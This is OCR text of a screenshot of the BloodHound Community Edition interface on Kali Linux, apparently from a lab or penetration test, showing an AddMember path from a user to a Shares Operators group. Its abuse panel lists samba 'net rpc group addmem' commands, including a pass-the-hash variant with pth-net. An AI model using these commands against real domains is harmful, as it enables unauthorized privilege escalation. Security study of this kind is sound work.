 1 2 3 4 22:58
Explore | BloodHound Cor
http://127.0.0.1:8080/ui/explore?primarySearch=S-1-5-21-1359501962-4064634841-3558559731-1108&searchType=relationship&relationshipQueryType=user-outbound_object_control&relationshipQueryItemId=S-1-5-21-1359501962-4064634841-3558559731-1108&selecte
8
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
BLOODHOUND
COMMUNITY EDITION
Explore
Privilege Zones
Quick Upload
Marketplace
Profile
Download Collectors
Administration
API Explorer
Docs and Support
Try BH Enterprise
Dark Mode
Log Out
BloodHound: v9.9.2
powered by SPECTEROPS
SEARCH PATHFINDING </> CYPHER
MIKE.SILVER@DISMAY.HSM
AddMember
MIKE.SILVER@DISMAY.H...
Active Directory | User
SHARES_OPERATORS@DIS...
Active Directory | Group
AddMember
Relationship Information
Source Node: MIKE.SILVER@DISMAY.HSM
Target Node: SHARES_OPERATORS@DISMAY.HSM
Is ACL: TRUE
Is Inherited: FALSE
Last Seen by BloodHound:
2026-11-17 22:32 EST (GMT-0500)
General
Windows Abuse
Linux Abuse
Use samba's net tool to add the user to the target group. The
credentials can be supplied in cleartext or prompted
interactively if omitted from the command line:
net rpc group addmem "TargetGroup" "TargetUser"
-U "DOMAIN"/"ControlledUser"%"Password" -S "Dom
ainController"
It can also be done with pass-the-hash using pth-toolkit's net
tool. If the LM hash is not known, use
'ffffffffffffffffffffffffffffffff'.
pth-net rpc group addmem "TargetGroup" "TargetU
ser" -U "DOMAIN"/"ControlledUser"%"LMhash":"NTh
ash" -S "DomainController"
Finally, verify that the user was successfully added to the group:
net rpc group members "TargetGroup" -U "DOMAI
N"/"ControlledUser"%"Password" -S "DomainContro
ller"
OPSEC
References